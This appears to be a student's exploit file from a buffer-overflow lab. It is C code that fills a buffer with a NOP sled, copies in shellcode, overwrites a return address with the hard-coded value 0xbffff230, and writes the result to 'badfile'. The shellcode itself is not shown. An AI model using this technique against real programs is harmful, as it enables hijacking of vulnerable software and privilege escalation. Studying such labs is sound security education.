 void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    strcpy(&buffer[320], shellcode);
    long addr = 0xbffff230;
    long *ptr = (long *) (buffer+36);
    *ptr = addr;
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}